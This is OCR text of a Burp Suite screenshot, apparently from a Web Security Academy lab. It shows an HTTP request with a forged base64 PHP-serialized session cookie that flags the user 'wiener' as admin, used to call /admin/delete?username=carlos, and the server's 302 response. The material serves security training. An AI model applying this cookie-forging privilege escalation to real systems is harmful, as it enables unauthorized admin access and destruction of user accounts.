 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ac600cc03be5e0d80018fd300f100c5.web-security-academy.ne
t
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7
czo1OiJhZG1pbiI7YjoxO30=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Microsoft Edge";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6